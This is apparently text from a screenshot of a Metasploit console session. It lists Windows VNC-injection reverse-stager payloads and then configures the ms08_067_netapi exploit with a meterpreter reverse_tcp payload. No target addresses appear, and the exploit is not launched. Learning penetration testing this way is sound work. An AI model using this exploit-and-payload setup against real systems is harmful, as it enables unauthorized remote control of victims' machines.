 Terminal
File Edit View Search Terminal Help
windows/vncinject/reverse_ipv6_tcp normal
VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal
VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal
VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal
VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal
VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal
VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
windows/vncinject/reverse_tcp_rc4 normal
VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption)
windows/vncinject/reverse_tcp_uuid normal
maltego
VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
windows/vncinject/reverse_winhttp normal
VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp)
msf exploit(ms08_067_netapi) > set payload window/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) >